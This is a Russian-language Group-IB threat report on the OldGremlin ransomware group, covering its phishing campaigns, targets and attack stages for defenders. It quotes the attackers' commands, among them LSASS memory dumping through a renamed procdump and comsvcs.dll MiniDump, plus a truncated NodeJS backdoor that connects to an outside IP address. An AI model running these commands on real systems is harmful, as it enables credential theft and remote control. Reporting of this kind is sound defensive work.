## **GROUP-IB**

# **OLDGREMLIN**

Анализ атак группы вымогателей, нацеленных на российский бизнес

THREAT REPORT

НЕ ДЛЯ РАСПРОСТРАНЕНИЯ

GROUP-IB.RU

## <span id="page-1-0"></span>Дисклеймер

- 1. Отчет подготовлен специалистами Group-IB без какого-либо финансирования третьими лицами.
- 2. Целью отчета является предоставление сведений о тактике, об инструментах и особенностях инфраструктуры различных групп для минимизации риска дальнейшего совершения противоправных деяний, их своевременного пресечения и формирования у читателей должного уровня правосознания. В отчете приведены рекомендации от экспертов Group-IB по превентивным мерам защиты от атак группы. Описание деталей угроз в отчете приведено исключительно для ознакомления с ними специалистов по информационной безопасности с целью предотвращения возникновения подобных инцидентов в дальнейшем и минимизации возможного ущерба. Опубликованная в отчете информация об угрозах не является пропагандой мошенничества и/или иной противоправной деятельности в сфере высоких технологий и/или иных сферах.
- 3. Отчет подготовлен в информационных и ознакомительных целях, ограничен в распространении и не может использоваться читателем в коммерческих и иных, не связанных с образованием или личным некоммерческим использованием, целях. Group-IB предоставляет читателям право использовать отчет на территории всего мира путем скачивания, ознакомления с отчетом, цитирования отчета в объеме, оправданном правомерной целью цитирования, при условии, что сам отчет, включая ссылку на сайт правообладателя, на котором он размещен, будет указан как источник цитаты.
- 4. Отчет и все его части являются объектами авторского права и охраняются нормами права в области интеллектуальной собственности. Запрещается его копирование, распространение полностью или в части, в том числе путем копирования на другие сайты и ресурсы в сети Интернет, или любое иное использование информации из отчета без предварительного письменного согласия правообладателя. В случае нарушения авторских прав на отчет Group-IB вправе обратиться за защитой своих прав и интересов в суд и иные государственные органы с применением к нарушителю предусмотренных законодательством мер ответственности, включая взыскание компенсации.

### Авторы отчета:

## Олег Скулкин

Руководитель Лаборатории цифровой криминалистики и исследования вредоносного кода, Group-IB

#### → Иван Писарев

Руководитель отдела динамического анализа вредоносного кода, Group-IB

## Оглавление



40  $42$ 





## <span id="page-4-0"></span>Введение

## Глава 1

Последние несколько лет новости об атаках с использованием программ-вымогателей не сходят с первых полос СМИ. Отчасти это связано с публикацией киберпреступниками информации о своих жертвах, которая сначала размещалась в теневом сегменте интернета, а вскоре начала появляться и в публичном. Техника двойного давления на жертву (Double Extortion) стала мощным рычагом шантажа: угроза публикации конфиденциальных данных атакованных компаний на так называемых DLS-сайтах (Dedicated Leak Site) злоумышленников привела к росту их аппетитов. Так, средний размер требуемого вымогателями выкупа в 2021 году взлетел со \$170 000 до небывалых \$247 000. Несмотря на молниеносный рост угрозы на международном рынке, бизнес в России долгое время считал себя непривлекательной целью для операторовшифровальщиков. При этом [опрос](https://www.group-ib.ru/media/bell-club/) российских предпринимателей, проведенный Bell.Club совместно с Group-IB осенью прошлого года, показал, что 51,9% признают: их компания скорее не защищена от атак программ-вымогателей.

Рост технических и ресурсных возможностей операторов программ-шифровальщиков привел к смещению фокуса атак на крупный корпоративный сегмент и государственные организации во всем мире. В 2021 году эта тенденция пришла и на российский рынок.

## Разрушители легенд

## 1 миллиард рублей

рекордная для России сумма выкупа, которую вымогатели из OldGremlin потребовали у атакованной ими жертвы в 2022 году за расшифровку данных. Рекорд 2021 года — 250 млн руб. — также принадлежит «гремлинам».

В прошлом году количество кибератак вымогателей на российские компании увеличилось более чем на 200%. Наиболее активными оказались операторы Dharma, Crylock, Thanos. Несмотря на то что шантаж с публикацией данных на DLS-сайтах шифровальщиков в России не развит, старый проверенный способ вымогательства за расшифровку приносит им все большую прибыль. По итогам 2021 года средняя сумма требуемого у российских компаний выкупа достигла 100 млн руб. Эту и без того высокую ставку десятикратно увеличила русскоговорящая группа вымогателей OldGremlin, открытая аналитиками Group-IB Threat Intelligence в марте 2020 года и впервые описанная в сентябре 2020 года в [блоге](https://www.group-ib.ru/media/oldgremlin/) «Большая охота OldGremlin: операторы шифровальщика атакуют крупные компании и банки России».

Разрушая все легенды относительно отсутствия интереса у вымогателей к российскому бизнесу, русскоговорящая группа OldGremlin второй год подряд бьет рекорд по жадности: если в 2021 году она требовала у жертвы 250 000 млн руб., то в 2022 году ценник поднялся до 1 млрд руб.

На примере этой наименее исследованной русскоязычной группы можно проследить эволюцию индустрии операторов программ-шифровальщиков: от мелких вымогательств у физлиц до сложных атак на корпорации с многомиллионными выкупами — Big Game Hunting. За два с половиной года OldGremlin, по данным Group-IB, провела 16 фишинговых кампаний. Самым насыщенным оказался 2020 год злоумышленники отправили 10 фишинговых рассылок. В 2021 году была проведена всего одна, но крайне успешная кампания, в 2022 году на текущий момент их зафиксировано уже пять.

## <span id="page-5-0"></span>Кого атакуют

### В 4 раза

выросло количество реагирований Лаборатории цифровой криминалистики Group-IB на атаки с использованием программ-вымогателей в первом полугодии 2022 года по сравнению с аналогичным периодом 2021 года

Как и большинство групп вымогателей, атакующих корпоративные сети. в качестве начального вектора проникновения OldGremlin использовала фишинговые письма. Актуальная повестка (пандемия, удаленная работа, антироссийские санкции) и качественный текст писем позволяли им без труда мотивировать жертв на переход по ссылкам и загрузку вредоносных файлов. Это, в свою очередь, открывало злоумышленникам доступ к интересующей их корпоративной сети. Массовый характер таких рассылок приводил к компрометации рабочих станций сразу нескольких сотрудников, что упрошало развитие атаки.

Фишинговые кампании «гремлинов» всегда нацелены на определенные отрасли. Среди их жертв были банки, логистические, промышленные и страховые компании, а также ретейлеры, девелоперы, компании, специализирующиеся на разработке программного обеспечения.

Технически «гремлины» в основном целятся в корпоративные сети под управлением ОС Windows. Однако наиболее свежие исследованные атаки показали, что в их арсенале есть и программа-вымогатель, разработанная для ОС Linux. Атакующие проводят в сети жертвы значительное время, изучая ее, прежде чем развернуть свою вредоносную программу, что делает актуальными не только реактивные, но и проактивные методы обнаружения следов атак OldGremlin.

## Как защититься от «гремлинов»

Для предотвращения кибератак с использованием программ-вымогателей мы настоятельно рекомендуем использовать решение Group-IB Managed **Extended Detection and Response** (MXDR) для защиты инфраструктуры от целевых атак и проактивной охоты за угрозами с использованием данных **Group-IB Threat Intelligence** 

В качестве первооткрывателей OldGremlin, давших имя группе, мы впервые публикуем подробный аналитический отчет об их активности, основанный на реагированиях на инциденты в российских компаниях DFIR-командой Group-IB. Наша цель - описать полный цикл их атак, начиная с фишинговых рассылок и получения первоначального доступа и заканчивая шифрованием и требованием выкупа.

Как и всегда, отчет Group-IB открывает доступ к набору данных и подробной информации об актуальных тактиках, техниках и процедурах атакующих (TTPs), описанных на основе MITRE ATT&CK™. Эти сведения будут полезны как организациям, которые борются с киберпреступностью, так и потенциальным жертвам для того, чтобы обезопасить свою инфраструктуру от посягательств группы.

Также в отчете приведен уникальный ретроспективный обзор фишинговых кампаний OldGremlin, технический анализ инструментов атакующих, в том числе и достаточно нетривиальных. Этот материал предназначен для ИТ-директоров, руководителей команд кибербезопасности, SOC-аналитиков, специалистов по реагированию на инциденты.

Наша цель — содействовать сокращению финансовых потерь и простоев инфраструктуры, а также помочь в принятии превентивных мер по противодействию атакам группы OldGremlin.

Если вы столкнулись с атакой шифровальщика, обращайтесь в Group-IB. Круглосуточная служба реагиро-**RAHIA BALILIM AN PNHER** 

+7 495 984-33-64

## <span id="page-6-0"></span>Основные выводы



## <span id="page-7-0"></span>Kill Chain: жизненный цикл атак OldGremlin

## Глава 2

Несмотря на то, что в ходе эволюции OldGremlin частично меняла свой инструментарий, используемые ею тактики, техники и процедуры за эти два с половиной года изменились незначительно. Это позволяет детально исследовать их на основе унифицированного жизненного цикла атак программ-вымогателей (The Unified Ransomware Kill Chain).

## Получение первоначального доступа

Начиная с марта 2020 года, когда группа OldGremlin была впервые обнаружена экспертами Group-IB Threat Intelligence, «гремлины» провели не менее 16 фишинговых кампаний. Некоторые из них позволила вымогателям получить первоначальный доступ к одной или нескольким российским организациям.

Для доставки фишинговых писем злоумышленники пользовались публичными почтовыми сервисами. Так, в 2020 году OldGremlin взяла на вооружение Private Email немецкой Open-Xchange, но уже уже в августе переключились на Microsoft Outlook, а с 2021 года на «Яндекс».

Распространяемые фишинговые письма содержали ссылки на архивы с LNK (TinyLink) или SFX-файлами (TinyBox) или документы Microsoft Office, открытие которых приводило к загрузке одного из бэкдоров — TinyPosh, TinyScout, TinyNode или TinyFluff (подробное описание бэкдоров представлено в разделе [Инструменты](#page-36-0)) — на машину жертвы.

Табл. 1 — Хронология фишинговых кампаний



<span id="page-8-0"></span>

Подробная информация о фишинговых кампаниях представлена в разделе [Кампании.](#page-12-0)



<span id="page-9-0"></span>cmd.exe /c C:\Windows\Temp\firefox.exe -accepteula -r -ma 999 C:\Windows\Temp\TAPE.bin

Дополнительный инструментарий для таких целей копировался не всегда. В некоторых случаях для получения дампа Isass.exe злоумышленники эксплуатировали системную библиотеку comsvcs.dll:

wmic process call create 'rundll32 C:\WINDOWS\system32\comsvcs.dll MiniDump 928 C:\kern.bin'

Во время одного из реагирований на инцидент, связанного c OldGremlin, мы обнаружили, что вместо дампа процесса, относящегося к службе проверки подлинности локальной системы безопасности, атакующие прибегли к использованию WinPmem и получили дамп всей памяти скомпрометированной системы. Примечательно, что данный инструмент обычно используется с той же целью специалистами по цифровой криминалистике.

Еще одной техникой, которой пользовались злоумышленники для доступа к аутентификационным данным, была эксплуатация диспетчера учетных данных. Для получения сохраненных данных использовался сценарий Invoke-WCMDump или утилита TinyWCMExtractor.

Также в некоторых случаях для получения аутентификационных данных на ранних этапах развития атаки группой использовались легитимные инструменты WebBrowserPassView и Mail PassView.

## Сбор информации об ИТ-инфраструктуре жертвы

Для того чтобы изучить скомпрометированный домен, атакующие использовали PowerView - инструмент, предоставляющий злоумышленникам широкие возможности по сбору информации об Active Directory и манипуляциях с ней, например:

Set-DomainObjectOwner -Identity CLUSTERS -OwnerIdentity <REDACTED>

Также в некоторых атаках группой использовался SharpHound сборщик данных для **BloodHound**. В свою очередь, BloodHound позволяет злоумышленникам получить информацию об Active Directory и выявить наиболее эффективные методы развития атаки.

Для сбора информации об активных процессах, в том числе идентификации антивирусного ПО и прочих средств защиты, атакующие использовали утилиту tasklist.

В арсенале группы также имеется инструмент TinyShot, который позволяет создавать снимки с экрана скомпрометированной системы.

## <span id="page-10-0"></span>Поиск ключевых узлов, продвижение по сети и эксфильтрация данных

Получив привилегированные аутентификационные данные и изучив структуру Active Directory, информация о которой была собрана на предыдущем этапе, атакующие начинают продвижение по сети. чтобы инсталлировать дополнительные бэкдоры TinyShell, на ключевые узлы, например почтовые и файловые серверы. Функциональность бэкдора обеспечивалась интерпретатором NodeJS, например:

```
require('child_process').spawn(process.argv[0],['-e',"_
dirname=require('path').dirname(process.argv[0]), require('net').connect(80,'78.46.247[.125',
